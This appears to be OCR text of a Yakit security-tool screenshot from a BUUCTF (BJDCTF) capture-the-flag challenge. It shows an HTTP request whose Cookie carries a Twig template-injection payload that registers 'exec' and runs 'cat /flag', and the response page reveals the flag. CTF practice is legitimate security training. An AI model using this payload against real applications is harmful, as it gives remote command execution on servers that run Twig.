 插件
Payload 管理
Yak Runner
反连
数据处理
数据库
Request
数据包扫描
热加载
URL
1 GET /flag.php HTTP/1.1
2 Host: 9da8435d-8eb5-48b2-bfc0-ac1bdd6aed85.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/108.0.0.0 Safari/537.36
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
5 Accept-Encoding: identity
6 Accept-Language: zh-CN,zh;q=0.9
7 Cache-Control: max-age=0
8 Cookie: PHPSESSID=db35d77a08958b9483c95df09759c7e3; user={{_self.env.
registerUndefinedFilterCallback("exec")}}{{_self.env.getFilter("cat /flag")}}
9 Referer: http://9da8435d-8eb5-48b2-bfc0-ac1bdd6aed85.node4.buuoj.cn:81/flag.php
10 Upgrade-Insecure-Requests: 1
11
12
Response
120ms
2521字节
详情
44 <span class="icon-bar"></span>
45 <span class="icon-bar"></span>
46 </button>
47 <a href="index.php" class="navbar-brand">BJDCTF</a>
48 </div>
49
50 <div class="navbar-collapse collapse nav2"
aria-expanded="false" style="height: 0px">
51 <ul class="nav navbar-nav ul-head1">
52 <li class=""><a href="flag.php">Flag</a></li>
53 <li class=""><a href="hint.php">Hint</a></li>
54 </ul>
55
56 <ul class="nav navbar-nav navbar-right ul-head2">
57 <li class=""><a href="index.php">@Shana</a></li>
58 </ul>
59 </div>
60 </div>
61 </nav><div class="container panel1">
62 <div class="row">
63 <div class="col-md-4">
64 </div>
65 <div class="col-md-4">
66 <div class="jumbotron pan"> <div class="form-group
log">
67 <label><h2>Hello flag
{8d403af9-1dc5-4876-ae59-c755548e9562}</h2></label>
68 </div> <div class="row pt-3">
69 <div class="col-md-12">
70 <a href="logout.php"><button type="submit"
form="form1" name="Logout" value="logout" class="btn btn-default
float-right" >Logout</button></a>
71 </div>
72 </div>
73
74 </div>
75 </div>
76 <div class="col-md-4">
77 </div>
78 </div>
79 </div>
80 </body>
81 </html